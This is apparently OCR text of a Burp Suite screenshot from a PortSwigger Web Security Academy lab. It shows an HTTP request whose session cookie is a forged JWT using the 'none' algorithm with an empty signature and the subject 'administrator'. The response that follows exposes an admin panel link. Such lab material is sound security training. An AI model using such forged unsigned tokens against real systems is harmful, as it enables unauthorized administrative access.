 Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0a62004f033bc823c003949500c7004b.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3
IiLCJleHAiOjE2NjczMjg5ODR9.
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.5304.63 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a62004f033bc823c003949500c7004b.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
Response
Pretty Raw Hex Render
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>